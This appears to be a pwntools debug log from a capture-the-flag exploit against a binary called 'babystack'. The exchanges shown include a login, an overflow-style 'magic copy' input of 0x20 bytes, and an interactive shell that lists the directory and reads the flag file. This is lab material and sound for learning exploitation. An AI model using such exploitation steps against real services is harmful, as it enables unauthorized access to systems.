 b'Login Success !\n'
b'>> '
[DEBUG] Sent 0x10 bytes:
    b'3000000000000000'
[DEBUG] Received 0x6 bytes:
    b'Copy :'
b'Copy :'
[DEBUG] Sent 0x20 bytes:
    b'B' * 0x20
[DEBUG] Received 0x12 bytes:
    b'It is magic copy !'
[DEBUG] Received 0x4 bytes:
    b'\n'
    b'>> '
b'It is magic copy !\n>> '
[DEBUG] Sent 0x10 bytes:
    b'2000000000000000'
[*] Switching to interactive mode
$ cd home/babystack
[DEBUG] Sent 0x12 bytes:
    b'cd home/babystack\n'
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x33 bytes:
    b'babystack\n'
    b'babystack.bak\n'
    b'babystack.bak2\n'
    b'flag\n'
    b'run.sh\n'
babystack
babystack.bak
babystack.bak2
flag
run.sh
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x1f bytes:
    b'FLAG{ }\n'
FLAG{ }
$